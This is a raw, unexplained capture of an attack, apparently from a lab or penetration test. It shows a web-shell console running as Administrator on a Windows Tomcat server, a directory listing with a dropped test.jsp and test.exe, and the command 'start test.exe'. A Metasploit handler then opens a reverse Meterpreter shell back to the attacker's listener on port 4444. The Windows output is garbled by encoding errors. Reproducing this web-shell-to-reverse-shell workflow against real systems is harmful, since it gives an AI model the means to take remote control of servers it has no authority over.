 10.236.197.4
10.236.197.4
(*) Infomations
Current Path: C:/apache-tomcat-7.0.104/bin
Drive List: C:D:
System Info: Windows Server 2012 R2
Current User: Administrator
(*) Enter ashelp to view local commands
C:\apache-tomcat-7.0.104\bin> dir
������ C �eľ�û�б�ǩ��
������к��� 22A5-C193
C:\apache-tomcat-7.0.104\bin ��Ŀ¼
2022/08/29 16:25 <DIR> .
2022/08/29 16:25 <DIR> ..
2020/05/07 20:32 29,902 bootstrap.jar
2020/05/07 20:32 1,703 catalina-tasks.xml
2020/05/07 20:32 16,381 catalina.bat
2020/05/07 20:32 24,183 catalina.sh
2020/05/07 20:32 25,197 commons-daemon.jar
2020/05/07 20:32 2,040 configtest.bat
2020/05/07 20:32 1,922 configtest.sh
2020/05/07 20:32 9,127 daemon.sh
2020/05/07 20:32 2,091 digest.bat
2020/05/07 20:32 1,965 digest.sh
2020/05/07 20:32 8,843 service.bat
2020/05/07 20:32 3,460 setclasspath.bat
2020/05/07 20:32 3,708 setclasspath.sh
2020/05/07 20:32 2,020 shutdown.bat
2020/05/07 20:32 1,902 shutdown.sh
2020/05/07 20:32 2,022 startup.bat
2020/05/07 20:32 1,904 startup.sh
2020/05/07 20:32 2,601,984 tcnative-1.dll
2022/08/29 16:25 73,802 test.exe
2022/08/29 16:12 1,085 test.jsp
2020/05/07 20:32 50,838 tomcat-juli.jar
2020/05/07 20:32 124,024 tomcat7.exe
2020/05/07 20:32 120,952 tomcat7w.exe
2020/05/07 20:32 4,576 tool-wrapper.bat
2020/05/07 20:32 5,542 tool-wrapper.sh
2020/05/07 20:32 2,026 version.bat
2020/05/07 20:32 1,908 version.sh
27 ���ļ� 3,125,107 ��
2 ��Ŀ¼ 74,511,409,152 ������
C:\apache-tomcat-7.0.104\bin> start test.exe
C:\apache-tomcat-7.0.104\bin>
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (175686 bytes) to 10.236.197.4
[*] Meterpreter session 1 opened (10.236.197.3:4444 → 10.236.197.4:56372) at 2022-08-29 04:29:18 -0400
meterpreter >